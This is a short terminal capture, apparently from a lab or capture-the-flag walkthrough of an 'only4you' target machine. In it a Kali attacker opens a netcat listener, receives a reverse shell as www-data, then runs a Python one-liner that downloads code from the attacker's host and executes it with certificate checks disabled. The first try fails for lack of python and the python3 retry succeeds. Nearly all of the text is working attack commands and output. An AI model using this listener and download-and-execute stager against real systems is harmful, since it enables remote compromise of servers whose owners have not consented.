 Done
┌──(root㉿kali)-[~]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.6] from (UNKNOWN) [10.129.50.190] 60744
bash: cannot set terminal process group (998): Inappropriate ioctl for device
bash: no job control in this shell
www-data@only4you:~/only4you.htb$ python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://10.10.16.6:8080/lZlQBVIQW', context=ssl._cre
<=ssl._create_unverified_context());exec(r.read());"
Command 'python' not found, did you mean:
  command 'python3' from deb python3
  command 'python' from deb python-is-python3
www-data@only4you:~/only4you.htb$ python3 -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://10.10.16.6:8080/lZlQBVIQW', context=ssl._cr
<=ssl._create_unverified_context());exec(r.read());"
www-data@only4you:~/only4you.htb$